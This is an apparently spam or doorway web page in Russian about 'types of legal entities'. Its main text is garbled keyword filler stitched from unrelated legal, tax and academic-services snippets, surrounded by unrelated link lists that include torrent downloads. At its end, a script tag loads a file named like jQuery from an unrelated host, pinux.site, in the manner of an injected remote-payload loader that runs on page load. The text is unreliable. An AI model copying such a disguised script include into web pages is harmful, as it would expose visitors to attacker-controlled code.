

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-shpargalka-vidy-yuridicheskih-lic.html
body_size: 2813
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шпаргалка виды юридических лиц - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шпаргалка виды юридических лиц</h2>
                            </header>
                            <p>Системы налогообложения для Юридических лиц. Действующее в Украине законодательство. Кредиты. Виды кредитов: БИЗНЕС light - на развитие бизнеса под залог недвижимости. БИЗНЕС. Чем отличается подлинник от дубликата, а дубликат от копии? Какой документ обладает. Гражданское право. Общая часть. Шпаргалка: кратко, самое главное Комментарии к статье. Федеральный закон №223-ФЗ О закупках товаров, работ, услуг отдельными видами юридических. Общая информация. Штрафные санкции; Штрафы по единому налогу; Виды проверок для Юр. и Физ.Лиц. Статья с иллюстрациями и подробными комментариями: Трудовое право. Шпаргалка. 
Центр государственных закупок и экспертиз. Центр государственных закупок и экспертиз. Справочная система Образование, справочная система для руководителей образовательных. Как заказать отчёт по практике. На бирже Автор24 большой выбор преподавателей. Статья с иллюстрациями и подробными комментариями: Римское право. Шпаргалка. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-voshozhdenie-1976-sssr-larisa-shepitko.html">Восхождение 1976 ссср лариса шепитько</a></li>
                                <li><a href="rsulg-sertifikat-na-puteshestvie-v-podarok-shablon.html">Сертификат на путешествие в подарок шаблон</a></li>
                                <li><a href="rsulg-prezentaciya-dlya-mam-na-den-materi.html">Презентация для мам на день матери</a></li>
                                <li><a href="rsulg-yandeks-slovar-s-transkripciey-angliyskih-slov.html">Яндекс словарь с транскрипцией английских слов</a></li>
                                <li><a href="rsulg-mebel-narisovannaya.html">Мебель нарисованная</a></li>
                                <li><a href="rsulg-kak-nastroit-internet-eksplorer-po-umolchaniyu.html">Как настроить интернет эксплорер по умолчанию</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Системы налогообложения Юридических лиц – компания.</li>
<li>Открытие банковского расчетного счета для юридических лиц.</li>
<li>Шпаргалка делопроизводителя : Чем отличается подлинник.</li>
<li>Гражданское право. Общая часть. Шпаргалка: кратко, самое.</li>
<li>Календарь плательщика единого налога и ЕСВ на 2018 год.</li>
<li>223 ФЗ о закупках с последними изменениями</li>
<li>Римское право. Шпаргалка: кратко, самое главное.</li>
<li>Центр государственных закупок и экспертиз.</li>
<li>Система Образование. Премиальная версия.</li>
<li>Отчёт по практике юриста в юридической фирме</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-kak-sostavlyaetsya-grafik-otpuskov-obrazec.html">Как составляется график отпусков образец</a></li>
                                            <li><a href="rsulg-skachat-multik-v-poiskah-dori-cherez-torrent.html">Скачать мультик в поисках дори через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-shema-kondicionera-v-avtomobile-ford-fokus-2.html">Схема кондиционера в автомобиле форд фокус 2</a></li>
                                            <li><a href="rsulg-shablon-dlya-sayta-dle-10.html">Шаблон для сайта dle 10</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-raspisanie-avtobusa-moskva-druzhkovka.html">Расписание автобуса москва дружковка</a></li>
                                            <li><a href="rsulg-koma-vse-serii-skachat-torrent.html">Кома все серии скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-magicbook-z6-proshivka.html">Magicbook z6 прошивка</a></li>
                                            <li><a href="rsulg-klaud-master-skachat.html">Клауд мастер скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
